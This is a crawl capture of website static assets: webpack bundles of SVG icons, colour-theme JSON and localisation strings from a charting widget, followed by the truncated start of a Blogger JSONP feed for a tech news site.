17.5v-11Zm1.5-.5a.5.5 0 0 0-.5.5v11c0 .28.22.5.5.5h11a.5.5 0 0 0 .5-.5v-11a.5.5 0 0 0-.5-.5h-11Zm-4 4a.5.5 0 0 0-.5.5v11c0 .28.22.5.5.5h11a.5.5 0 0 0 .5-.5V20h1v1.5c0 .83-.67 1.5-1.5 1.5h-11A1.5 1.5 0 0 1 5 21.5v-11C5 9.67 5.67 9 6.5 9H8v1H6.5Z"/></svg>'},779851:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28" fill="currentColor"><path fill-rule="evenodd" d="M18 14a4 4 0 1 1-8 0 4 4 0 0 1 8 0Zm-1 0a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z"/><path fill-rule="evenodd" d="M8.5 5h11l5 9-5 9h-11l-5-9 5-9Zm-3.86 9L9.1 6h9.82l4.45 8-4.45 8H9.1l-4.45-8Z"/></svg>'},635859:e=>{
e.exports='<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28"><path fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M14 25c2.542 0 4.883-.862 6.746-2.31l.007.008.316-.27.12-.102.325-.277-.008-.008A10.97 10.97 0 0 0 25 14c0-6.075-4.925-11-11-11S3 7.925 3 14s4.925 11 11 11Zm0-1a9.956 9.956 0 0 0 6.096-2.073l-3.243-3.807c-.81.562-1.793.891-2.853.891V24ZM8.989 14A5.013 5.013 0 0 0 13 18.911v5.04C7.947 23.449 4 19.185 4 14c0-5.185 3.947-9.449 9-9.95v5.039A5.013 5.013 0 0 0 8.989 14ZM14 4v4.989A5.011 5.011 0 0 1 19.011 14H24c0-5.523-4.477-10-10-10Zm9.95 11h-5.039a4.998 4.998 0 0 1-1.297 2.471l3.243 3.808A9.974 9.974 0 0 0 23.951 15ZM14 18.011c.98 0 1.877-.351 2.573-.934l.053-.045a4.011 4.011 0 1 0-2.626.979Z"/></svg>'},307273:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28" fill="currentColor"><path d="M14 6v11.3l-3.15-3.15-.7.7 4.35 4.36 4.35-4.36-.7-.7L15 17.29V6z"/><path d="M6 17v4.5A1.5 1.5 0 0 0 7.5 23h14a1.5 1.5 0 0 0 1.5-1.5V17h-1v4.5a.5.5 0 0 1-.5.5h-14a.5.5 0 0 1-.5-.5V17z"/></svg>'},577075:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28" fill="none"><path stroke="currentColor" d="M19 15l2.5-2.5c1-1 1.5-3.5-.5-5.5s-4.5-1.5-5.5-.5L13 9M10 12l-2.5 2.5c-1 1-1.5 3.5.5 5.5s4.5 1.5 5.5.5L16 18M17 11l-5 5"/></svg>'},16177:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28"><path fill="currentColor" d="M23 14.1H6v-1.2h17v1.2z"/></svg>'},626777:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28"><path fill="currentColor" d="M7.5 13a1.5 1.5 0 1 0 0 3 1.5 1.5 0 0 0 0-3ZM5 14.5a2.5 2.5 0 1 1 5 0 2.5 2.5 0 0 1-5 0Zm9.5-1.5a1.5 1.5 0 1 0 0 3 1.5 1.5 0 0 0 0-3ZM12 14.5a2.5 2.5 0 1 1 5 0 2.5 2.5 0 0 1-5 0Zm9.5-1.5a1.5 1.5 0 1 0 0 3 1.5 1.5 0 0 0 0-3ZM19 14.5a2.5 2.5 0 1 1 5 0 2.5 2.5 0 0 1-5 0Z"/></svg>'},760366:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28"><path fill="currentColor" fill-rule="evenodd" d="M10.67 6.276A.5.5 0 0 1 11.119 6h4.764a.5.5 0 0 1 .447.276l.724 1.448.138.276H21.5A1.5 1.5 0 0 1 23 9.5v10a1.5 1.5 0 0 1-1.5 1.5h-16A1.5 1.5 0 0 1 4 19.5v-10A1.5 1.5 0 0 1 5.5 8h4.309l.138-.276.724-1.448ZM11.119 5a1.5 1.5 0 0 0-1.342.83L9.191 7H5.5A2.5 2.5 0 0 0 3 9.5v10A2.5 2.5 0 0 0 5.5 22h16a2.5 2.5 0 0 0 2.5-2.5v-10A2.5 2.5 0 0 0 21.5 7h-3.691l-.585-1.17A1.5 1.5 0 0 0 15.882 5h-4.764ZM17 14.5a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Zm1 0a4.5 4.5 0 1 1-9 0 4.5 4.5 0 0 1 9 0Z"/></svg>'},51193:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" fill="none"><path stroke="currentColor" d="M6.5 21.5V17m0 4.5H11m-4.5 0L12 16m9.5-1v6.5H15M6.5 13V6.5H13m8.5 0V11m0-4.5H17m4.5 0L16 12"/></svg>'},231590:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28"><path fill="currentColor" d="M15 23.95a10 10 0 1 0-3-.15V17H9.5v-3H12v-2.2c0-2.5 1.5-3.9 3.78-3.9 1.09 0 2.22.2 2.22.2v2.46h-1.25c-1.24 0-1.75.77-1.75 1.56V14h3l-.55 3H15v6.95z"/></svg>'},
698940:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28"><path fill="currentColor" d="M20.33 4h3.37l-7.37 8.47L25 24h-6.79l-5.32-7-6.08 7H3.43l7.89-9.06L3 4h6.96l4.8 6.4zm-1.19 18h1.87L8.95 6H6.94z"/></svg>'},317070:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11 9" width="11" height="9" fill="none"><path stroke="currentColor" stroke-width="2" d="M0.999878 4L3.99988 7L9.99988 1"/></svg>'},806693:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18"><path fill="currentColor" d="M9.707 9l4.647-4.646-.707-.708L9 8.293 4.354 3.646l-.708.708L8.293 9l-4.647 4.646.708.708L9 9.707l4.646 4.647.708-.707L9.707 9z"/></svg>'},483409:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="none"><g clip-path="url(#clip0)"><path fill="#FFDB5E" d="M13.651 7.972c0-.168-.04-.325-.107-.468-.447-1.442-2.54-1.337-5.516-1.407-.498-.012-.213-.6-.038-1.89.113-.838-.428-2.127-1.337-2.127-1.5 0-.057 1.183-1.383 4.108-.708 1.562-2.291.687-2.291 2.257v3.573c0 .61.06 1.198.919 1.295.833.093.646.687 1.847.687h6.015a1.112 1.112 0 0 0 1.11-1.111c0-.254-.088-.486-.232-.673.34-.19.573-.55.573-.966a1.1 1.1 0 0 0-.232-.672c.341-.19.576-.55.576-.967 0-.303-.123-.578-.32-.779a1.105 1.105 0 0 0 .416-.86z"/><path fill="#EE9547" d="M9.673 9.083h2.867c.39 0 .757-.209.956-.544a.292.292 0 0 0-.502-.298.53.53 0 0 1-.454.259H9.604a.528.528 0 0 1 0-1.056h1.962a.292.292 0 0 0 0-.583H9.603a1.112 1.112 0 0 0-1.11 1.111c0 .342.158.644.4.848a1.107 1.107 0 0 0-.332.791c0 .343.16.646.404.85a1.105 1.105 0 0 0 .14 1.693 1.102 1.102 0 0 0 .042 1.52c.208.208.49.325.785.326h1.828a1.117 1.117 0 0 0 .956-.544.292.292 0 0 0-.502-.298.531.531 0 0 1-.454.258H9.932a.528.528 0 0 1 0-1.055H12.1a1.117 1.117 0 0 0 .956-.544.292.292 0 1 0-.501-.298.526.526 0 0 1-.454.259H9.745a.529.529 0 0 1 0-1.056h2.697a1.116 1.116 0 0 0 .956-.544.292.292 0 0 0-.501-.298.525.525 0 0 1-.455.259h-2.77a.529.529 0 0 1 0-1.056z"/></g><defs><clipPath id="clip0"><path fill="#fff" d="M0 0h12v12H0z" transform="translate(2 2)"/></clipPath></defs></svg>'},904132:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" fill="none"><rect width="7" height="7" fill="currentColor" rx="2" x="15" y="15" class="bottomRight"/><rect width="7" height="7" fill="currentColor" rx="2" x="6" y="15" class="bottomLeft"/><rect width="7" height="7" fill="currentColor" rx="2" x="15" y="6" class="topRight"/><rect width="7" height="7" fill="currentColor" rx="2" x="6" y="6" class="topLeft"/></svg>'},65502:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14" width="14" height="14"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="M8.5 1.5L3.5 7l5 5.5"/></svg>'},34288:e=>{
e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 120 120" width="120" height="120" fill="none"><path stroke="currentColor" stroke-width="2" d="M34.21 21H63m-47 2.5V98h47m0 0h22V88M63 98V67m0-46v46m0-46h22M63 67h22m17 0v11m0-11V45m0 22H85m0 0v11m0-11V45m0 33v10m0-10h17m0 0v10m-17 0h17m0 0v10M85 21h17v24M85 21v24m17 0H85"/></svg>'},583842:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28" fill="none"><path fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M13.9 14.1V22h1.2v-7.9H23v-1.2h-7.9V5h-1.2v7.9H6v1.2h7.9z"/></svg>'},119644:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28" fill="currentColor"><path fill-rule="evenodd" clip-rule="evenodd" d="M3.5 6H3v16h22V6H3.5zM4 7.7V21h20V7.7l-9.65 9.65-.35.36-.35-.36L4 7.71zM23.3 7H4.7l9.3 9.3L23.3 7z"/></svg>'},758525:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14" width="14" height="14"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="M5.5 1.5l5 5.5-5 5.5"/></svg>'},290478:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28"><path fill="#1877F2" d="M14 4a10 10 0 011.56 19.88v-6.99h2.33l.45-2.89h-2.78v-1.88c0-.79.39-1.56 1.63-1.56h1.26V8.1s-1.14-.2-2.24-.2c-2.28 0-3.77 1.4-3.77 3.9V14H9.9v2.9h2.54v6.98A10.01 10.01 0 0114 4z"/></svg>'},628428:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28"><path fill="currentColor" d="M19.75 5h3.07l-6.7 7.62L24 23h-6.17l-4.84-6.3L7.46 23H4.4l7.17-8.16L4 5h6.33l4.37 5.75L19.75 5Zm-1.24 16h1.7L9.54 7H7.7l10.8 14Z"/></svg>'},630614:e=>{"use strict"
;e.exports=JSON.parse('{"color-white":"#ffffff","color-black":"#000000","color-transparent":"#00000000","color-cold-gray-50":"#F9F9F9","color-cold-gray-100":"#F2F2F2","color-cold-gray-150":"#EBEBEB","color-cold-gray-200":"#DBDBDB","color-cold-gray-250":"#C9C9C9","color-cold-gray-300":"#B8B8B8","color-cold-gray-350":"#A8A8A8","color-cold-gray-400":"#9C9C9C","color-cold-gray-450":"#8C8C8C","color-cold-gray-500":"#808080","color-cold-gray-550":"#707070","color-cold-gray-600":"#636363","color-cold-gray-650":"#575757","color-cold-gray-700":"#4A4A4A","color-cold-gray-750":"#3D3D3D","color-cold-gray-800":"#2E2E2E","color-cold-gray-850":"#1F1F1F","color-cold-gray-900":"#0F0F0F","color-cold-gray-950":"#000000","color-ripe-red-50":"#FFEBEC","color-ripe-red-100":"#FCCBCD","color-ripe-red-200":"#FAA1A4","color-ripe-red-300":"#F77C80","color-ripe-red-400":"#F7525F","color-ripe-red-500":"#F23645","color-ripe-red-600":"#CC2F3C","color-ripe-red-700":"#B22833","color-ripe-red-800":"#991F29","color-ripe-red-900":"#801922","color-ripe-red-a100":"#FF8080","color-ripe-red-a200":"#FF5252","color-ripe-red-a400":"#FF3333","color-ripe-red-a600":"#CC2929","color-ripe-red-a700":"#802028","color-ripe-red-a800":"#4D191D","color-ripe-red-a900":"#331F20","color-tan-orange-50":"#FFF3E0","color-tan-orange-100":"#FFE0B2","color-tan-orange-200":"#FFCC80","color-tan-orange-300":"#ffb74d","color-tan-orange-400":"#FFA726","color-tan-orange-500":"#FF9800","color-tan-orange-600":"#FB8C00","color-tan-orange-700":"#F57C00","color-tan-orange-800":"#EF6C00","color-tan-orange-900":"#e65100","color-tan-orange-a100":"#FFD180","color-tan-orange-a200":"#ffab40","color-tan-orange-a400":"#FF9100","color-tan-orange-a500":"#E57E17","color-tan-orange-a600":"#CC7014","color-tan-orange-a700":"#8C541C","color-tan-orange-a800":"#593A1B","color-tan-orange-a900":"#33261A","color-iguana-green-50":"#E8F5E9","color-iguana-green-100":"#C8E6C9","color-iguana-green-200":"#A5D6A7","color-iguana-green-300":"#81c784","color-iguana-green-400":"#66BB6A","color-iguana-green-500":"#4caf50","color-iguana-green-600":"#43a047","color-iguana-green-700":"#388e3c","color-iguana-green-800":"#2E7D32","color-iguana-green-900":"#1B5E20","color-iguana-green-a100":"#B9F6CA","color-iguana-green-a200":"#69F0AE","color-iguana-green-a400":"#00E676","color-iguana-green-a700":"#00c853","color-banana-yellow-50":"#FFFDE7","color-banana-yellow-100":"#FFF9C4","color-banana-yellow-200":"#FFF59D","color-banana-yellow-300":"#FFF176","color-banana-yellow-400":"#ffee58","color-banana-yellow-500":"#ffeb3b","color-banana-yellow-600":"#fdd835","color-banana-yellow-700":"#fbc02d","color-banana-yellow-800":"#f9a825","color-banana-yellow-900":"#F57F17","color-banana-yellow-a100":"#FFFF8D","color-banana-yellow-a200":"#FFFF00","color-banana-yellow-a400":"#ffea00","color-banana-yellow-a700":"#EEDA01","color-tv-blue-50":"#E3EFFD","color-tv-blue-100":"#BBD9FB","color-tv-blue-200":"#90BFF9","color-tv-blue-300":"#5B9CF6","color-tv-blue-400":"#3179F5","color-tv-blue-500":"#2962FF","color-tv-blue-600":"#1E53E5","color-tv-blue-700":"#1848CC","color-tv-blue-800":"#143EB2","color-tv-blue-900":"#0C3299","color-tv-blue-a100":"#82b1ff","color-tv-blue-a200":"#448aff","color-tv-blue-a400":"#2979ff","color-tv-blue-a600":"#2962FF","color-tv-blue-a700":"#143A87","color-tv-blue-a800":"#142E61","color-tv-blue-a900":"#132042","color-deep-blue-50":"#EDE7F6","color-deep-blue-100":"#D1C4E9","color-deep-blue-200":"#B39DDB","color-deep-blue-300":"#9575cd","color-deep-blue-400":"#7e57c2","color-deep-blue-500":"#673ab7","color-deep-blue-600":"#5E35B1","color-deep-blue-700":"#512da8","color-deep-blue-800":"#4527A0","color-deep-blue-900":"#311B92","color-deep-blue-a100":"#b388ff","color-deep-blue-a200":"#7C4DFF","color-deep-blue-a400":"#651FFF","color-deep-blue-a700":"#6200EA","color-minty-green-50":"#DAF2EE","color-minty-green-100":"#ACE5DC","color-minty-green-200":"#70CCBD","color-minty-green-300":"#42BDA8","color-minty-green-400":"#22AB94","color-minty-green-500":"#089981","color-minty-green-600":"#06806B","color-minty-green-700":"#056656","color-minty-green-800":"#004D40","color-minty-green-900":"#00332A","color-minty-green-a100":"#A7FFF0","color-minty-green-a200":"#45E5CB","color-minty-green-a400":"#2BD9BC","color-minty-green-a600":"#24B29B","color-minty-green-a700":"#1B7667","color-minty-green-a800":"#10443B","color-minty-green-a900":"#082621","color-grapes-purple-50":"#F3E5F5","color-grapes-purple-100":"#E1BEE7","color-grapes-purple-200":"#CE93D8","color-grapes-purple-300":"#ba68c8","color-grapes-purple-400":"#ab47bc","color-grapes-purple-500":"#9c27b0","color-grapes-purple-600":"#8e24aa","color-grapes-purple-700":"#7b1fa2","color-grapes-purple-800":"#6A1B9A","color-grapes-purple-900":"#4A148C","color-grapes-purple-a100":"#EA80FC","color-grapes-purple-a200":"#E040FB","color-grapes-purple-a400":"#D500F9","color-grapes-purple-a700":"#aa00ff","color-berry-pink-50":"#FCE4EC","color-berry-pink-100":"#F8BBD0","color-berry-pink-200":"#f48fb1","color-berry-pink-300":"#f06292","color-berry-pink-400":"#ec407a","color-berry-pink-500":"#e91e63","color-berry-pink-600":"#D81B60","color-berry-pink-700":"#C2185B","color-berry-pink-800":"#AD1457","color-berry-pink-900":"#880E4F","color-berry-pink-a100":"#ff80ab","color-berry-pink-a200":"#ff4081","color-berry-pink-a400":"#f50057","color-berry-pink-a700":"#c51162","color-sky-blue-50":"#E0F7FA","color-sky-blue-100":"#B2EBF2","color-sky-blue-200":"#80DEEA","color-sky-blue-300":"#4dd0e1","color-sky-blue-400":"#26c6da","color-sky-blue-500":"#00bcd4","color-sky-blue-600":"#00acc1","color-sky-blue-700":"#0097A7","color-sky-blue-800":"#00838F","color-sky-blue-900":"#006064","color-sky-blue-a100":"#84FFFF","color-sky-blue-a200":"#18FFFF","color-sky-blue-a400":"#00e5ff","color-sky-blue-a700":"#00B8D4","color-forest-green-50":"#DAF2E6","color-forest-green-100":"#ACE5C9","color-forest-green-200":"#70CC9E","color-forest-green-300":"#42BD7F","color-forest-green-400":"#22AB67","color-forest-green-500":"#089950","color-forest-green-600":"#068043","color-forest-green-700":"#056636","color-forest-green-800":"#004D27","color-forest-green-900":"#1A3326","color-facebook":"#1877F2","color-deep-facebook":"#1564CA","color-twitter":"#1DA1F2","color-deep-twitter":"#188CD3","color-youtube":"#FF0000","color-linkedin":"#007BB5","color-seeking-alpha-brand":"#ff7200"}')
},133621:e=>{"use strict"
;e.exports=JSON.parse('{"color-header-bg":"color-white","color-body-bg":"color-white","color-body-secondary-bg":"color-cold-gray-100","color-bg-primary":"color-white","color-bg-primary-hover":"color-cold-gray-100","color-bg-secondary":"color-white","color-bg-highlight":"color-cold-gray-50","color-bg-scroll-buttons":"color-cold-gray-100","color-legacy-bg-scroll-buttons":"color-cold-gray-850","color-legacy-bg-widget":"color-white","color-text-primary":"color-cold-gray-900","color-text-secondary":"color-cold-gray-550","color-text-tertiary":"color-cold-gray-400","color-text-disabled":"color-cold-gray-300","color-accent-content":"color-cold-gray-900","color-box-shadow":"color-cold-gray-300","color-divider":"color-cold-gray-150","color-divider-hover":"color-cold-gray-100","color-divider-secondary":"color-cold-gray-100","color-active-hover-text":"color-cold-gray-900","color-alert-text":"color-cold-gray-900","color-border-table":"color-cold-gray-100","color-brand":"color-tv-blue-500","color-brand-active":"color-tv-blue-700","color-brand-hover":"color-tv-blue-600","color-chart-page-bg":"color-cold-gray-150","color-common-tooltip-bg":"color-cold-gray-800","color-danger":"color-ripe-red-400","color-danger-hover":"color-ripe-red-500","color-danger-active":"color-ripe-red-600","color-depthrenderer-stroke-style":"color-cold-gray-100","color-halal":"color-iguana-green-400","color-continuous":"color-cold-gray-500","color-tv-calculated-pair":"color-grapes-purple-400","color-highlight-new":"color-tan-orange-50","color-input-bg":"color-white","color-input-publish-bg":"color-white","color-link":"color-tv-blue-500","color-link-hover":"color-tv-blue-600","color-link-active":"color-tv-blue-700","color-list-nth-child-bg":"color-cold-gray-50","color-pane-bg":"color-white","color-pane-secondary-bg":"color-cold-gray-100","color-popup-menu-item-hover-bg":"color-cold-gray-100","color-popup-menu-separator":"color-cold-gray-150","color-primary-symbol":"color-sky-blue-500","color-screener-description":"color-cold-gray-650","color-success":"color-minty-green-500","color-success-hover":"color-minty-green-600","color-success-active":"color-minty-green-700","color-toolbar-button-text":"color-cold-gray-900","color-toolbar-button-text-hover":"color-cold-gray-900","color-toolbar-button-text-active":"color-tv-blue-500","color-toolbar-button-text-active-hover":"color-tv-blue-600","color-toolbar-button-background-hover":"color-cold-gray-100","color-toolbar-button-background-secondary-hover":"color-cold-gray-150","color-toolbar-button-background-active":"color-tv-blue-50","color-toolbar-button-background-active-hover":"color-tv-blue-100","color-toolbar-toggle-button-background-active":"color-tv-blue-500","color-toolbar-toggle-button-background-active-hover":"color-tv-blue-600","color-toolbar-toggle-button-icon":"color-cold-gray-200","color-toolbar-interactive-element-text-normal":"color-cold-gray-900","color-toolbar-opened-element-bg":"color-cold-gray-100","color-toolbar-divider-background":"color-cold-gray-150","color-popup-background":"color-white","color-popup-element-text":"color-cold-gray-900","color-popup-element-text-hover":"color-cold-gray-900","color-popup-element-background-hover":"color-cold-gray-100","color-popup-element-secondary-text":"color-cold-gray-500","color-popup-element-hint-text":"color-cold-gray-400","color-popup-element-text-active":"color-white","color-popup-element-background-active":"color-tv-blue-500","color-popup-element-toolbox-text":"color-cold-gray-500","color-popup-element-toolbox-text-hover":"color-cold-gray-900","color-popup-element-toolbox-text-active-hover":"color-tv-blue-200","color-popup-element-toolbox-background-hover":"color-cold-gray-150","color-popup-element-toolbox-background-active-hover":"color-tv-blue-700","color-tooltip-bg":"color-cold-gray-800","color-tv-dialog-caption":"color-cold-gray-650","color-tv-dropdown-item-hover-bg":"color-cold-gray-100","color-underlined-text":"color-cold-gray-550","color-widget-pages-bg":"color-white","color-warning":"color-tan-orange-500","color-growing":"color-minty-green-500","color-falling":"color-ripe-red-500","color-forex-icon":"color-cold-gray-750","color-list-item-active-bg":"color-tv-blue-400","color-list-item-hover-bg":"color-tv-blue-50","color-list-item-text":"color-cold-gray-800","color-price-axis-label-back":"color-cold-gray-150","color-price-axis-label-text":"color-cold-gray-650","color-price-axis-gear":"color-cold-gray-900","color-price-axis-gear-hover":"color-black","color-price-axis-highlight":"color-cold-gray-150","color-bid":"color-tv-blue-500","color-border":"color-cold-gray-150","color-border-chat-fields":"color-cold-gray-250","color-border-hover":"color-cold-gray-250","color-button-hover-bg":"color-cold-gray-150","color-depthrenderer-fill-style":"color-cold-gray-650","color-disabled-border-and-color":"color-cold-gray-150","color-disabled-input":"color-cold-gray-150","color-empty-container-message":"color-cold-gray-550","color-icons":"color-cold-gray-550","color-input-textarea-readonly":"color-cold-gray-650","color-input-placeholder-text":"color-cold-gray-350","color-item-active-blue":"color-tv-blue-50","color-item-hover-active-bg":"color-tv-blue-100","color-item-hover-bg":"color-tv-blue-100","color-item-hover-blue":"color-tv-blue-100","color-item-selected-blue":"color-tv-blue-50","color-item-active-text":"color-white","color-item-active-bg":"color-tv-blue-500","color-list-item":"color-cold-gray-550","color-news-highlight":"color-tv-blue-100","color-placeholder":"color-cold-gray-350","color-row-hover-active-bg":"color-cold-gray-100","color-sb-scrollbar-body-bg":"color-cold-gray-200","color-section-separator-border":"color-cold-gray-300","color-separator-table-chat":"color-cold-gray-150","color-tag-active-bg":"color-cold-gray-200","color-tag-hover-bg":"color-cold-gray-150","color-text-regular":"color-cold-gray-700","color-tv-button-checked":"color-cold-gray-550","color-scroll-bg":"color-cold-gray-400","color-scroll-border":"color-cold-gray-100","color-widget-border":"color-cold-gray-100","color-scroll-buttons-arrow":"color-white","color-control-intent-default":"color-cold-gray-200","color-control-intent-success":"color-minty-green-500","color-control-intent-primary":"color-tv-blue-500","color-control-intent-warning":"color-tan-orange-500","color-control-intent-danger":"color-ripe-red-500","color-goto-label-background":"color-cold-gray-800","color-pre-market":"color-tan-orange-600","color-pre-market-bg":"color-tan-orange-400","color-post-market":"color-tv-blue-500","color-post-market-bg":"color-tv-blue-400","color-market-open":"color-minty-green-500","color-market-open-bg":"color-minty-green-400","color-market-closed":"color-cold-gray-400","color-market-holiday":"color-cold-gray-400","color-market-expired":"color-ripe-red-500","color-invalid-symbol":"color-ripe-red-400","color-invalid-symbol-hover":"color-ripe-red-700","color-delisted-symbol":"color-ripe-red-600","color-delisted-symbol-hover":"color-ripe-red-800","color-replay-mode":"color-tv-blue-500","color-replay-mode-point-select":"color-cold-gray-350","color-replay-mode-icon":"color-white","color-replay-mode-hover":"color-tv-blue-600","color-notaccurate-mode":"color-berry-pink-600","color-delay-mode":"color-tan-orange-700","color-delay-mode-bg":"color-tan-orange-400","color-eod-mode":"color-grapes-purple-700","color-eod-mode-bg":"color-grapes-purple-400","color-data-problem":"color-ripe-red-600","color-data-problem-bg":"color-ripe-red-400","color-data-problem-hover":"color-ripe-red-700","color-list-item-bg-highlighted":"color-tv-blue-50","color-list-item-bg-selected":"color-tv-blue-100","color-list-item-bg-highlighted-hover":"color-tv-blue-100","color-list-item-bg-selected-hover":"color-tv-blue-200","color-screener-header-bg":"color-white","color-screener-header-bg-hover":"color-cold-gray-100","color-marker-flagged":"color-ripe-red-400","color-marker-flagged-hovered":"color-ripe-red-600","color-ask":"color-ripe-red-400","color-sell":"color-ripe-red-400","color-buy":"color-tv-blue-500","color-neutral":"color-cold-gray-550","color-pro":"color-minty-green-400","color-pro-hover":"color-minty-green-600","color-pro-plus":"color-tv-blue-500","color-pro-plus-hover":"color-tv-blue-600","color-pro-premium":"color-tan-orange-500","color-pro-premium-hover":"color-tan-orange-700","color-trial":"color-cold-gray-550","color-trial-hover":"color-cold-gray-550","color-mod":"color-ripe-red-400","color-mod-hover":"color-ripe-red-600","color-ad":"color-tan-orange-500","color-broker-featured":"color-minty-green-400","color-broker-featured-hover":"color-minty-green-600","color-alert-status-active":"color-minty-green-400","color-alert-status-stopped":"color-ripe-red-500","color-alert-status-triggered":"color-tan-orange-500","color-overlay":"color-cold-gray-400","color-search-button-hover":"color-cold-gray-150","color-boost-button-content-selected":"color-tv-blue-600","color-boost-button-content-hover":"color-cold-gray-900","color-boost-button-bg-hover":"color-cold-gray-150","color-boost-button-border-hover":"color-cold-gray-150","color-boost-button-border-default":"color-cold-gray-150","color-common-tooltip-text":"color-cold-gray-100","color-replay-data-mode":"color-ripe-red-400","color-legacy-success":"color-minty-green-300","color-collapse-tabs-border":"color-cold-gray-100","color-site-widget-hover":"color-cold-gray-50","color-attention":"color-banana-yellow-700","color-x-twitter-content":"color-cold-gray-900","color-card-border":"color-cold-gray-150","color-card-border-hover":"color-cold-gray-300","color-background-special-primary":"color-white","color-stroke-special-primary":"color-cold-gray-150","color-selection-bg":"color-tv-blue-100","color-default-gray":"color-cold-gray-550","color-featured-broker-badge-bg":"color-cold-gray-900","color-featured-broker-badge-bg-hover":"color-cold-gray-800","color-featured-broker-badge-text":"color-white"}')
}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/en.83031.c23709df61d03ae54e8a.js
body_size: 301
content:
(self.webpackChunktradingview=self.webpackChunktradingview||[]).push([[83031,17859,24929],{734750:e=>{e.exports=["May"]},526785:e=>{e.exports=["Apr"]},93762:e=>{e.exports=["Aug"]},769036:e=>{e.exports=["Dec"]},617341:e=>{e.exports=["Feb"]},657374:e=>{e.exports=["Jan"]},183959:e=>{e.exports=["Jul"]},87745:e=>{e.exports=["Jun"]},4939:e=>{e.exports=["Oops! Something went wrong"]},728337:e=>{e.exports=["Oct"]},103305:e=>{e.exports=["Mar"]},146807:e=>{e.exports=["No data here yet"]},646545:e=>{e.exports=["Nov"]},178469:e=>{e.exports=["Sep"]},89767:e=>{e.exports=["Q1"]},948923:e=>{e.exports=["Q2"]},367935:e=>{e.exports=["Q3"]},175507:e=>{e.exports=["Q4"]},541742:e=>{e.exports=["Refresh the page or come back later to keep reading."]},825807:e=>{e.exports=["Reload"]},28527:e=>{e.exports=["Top Stories"]},420888:e=>{e.exports=["Unfortunately, there are no Top Stories available for {symbolName}. Please try changing the symbol or the market in the feed settings."]},517859:e=>{e.exports=["Visit TradingView — financial charting platform and trading community"]}}]);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.trendlynews.in/feeds/posts/default/-/Trendly%20News?max-results=4&start-index=2594&alt=json-in-script&callback=jQuery1124032811018896860644_1769875411107&_=1769875411108
body_size: 6326
content:
// API callback
jQuery1124032811018896860644_1769875411107({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985"},"updated":{"$t":"2026-01-31T01:28:07.373+05:30"},"category":[{"term":"Trendly News"},{"term":"Technology"},{"term":"Apps"},{"term":"Gadgets"},{"term":"Mobile"},{"term":"Camera"},{"term":"Games"},{"term":"Trailers"},{"term":"TrendlyNews"},{"term":"YouTube - 9to5Google"},{"term":"Business"},{"term":" Technology"},{"term":"  Latest from TechRadar"},{"term":" The Verge"},{"term":"Travel"},{"term":" TrendlyNews"},{"term":" YouTube - 9to5Google"},{"term":"XIAOMI"},{"term":" Apple"},{"term":"9to5Mac"},{"term":" Cointelegraph.com News"},{"term":"Crypto"},{"term":" 9to5Mac"},{"term":"IFTTT"},{"term":" Electrek"},{"term":"Paid Promotions"},{"term":"Promotions"},{"term":"Vehicles"},{"term":"Video"},{"term":"Trending"},{"term":"Earn $$$"},{"term":"Innovations"},{"term":" AI News \u0026 Artificial Intelligence | TechCrunch"},{"term":" Space Explored"},{"term":"AI"},{"term":"Space"},{"term":"GTA"},{"term":"Sports"}],"title":{"type":"text","$t":"TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews"},"subtitle":{"type":"html","$t":"A New Way to Listening Trendy News - Get Trendy News from Worldwide - Trending News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto 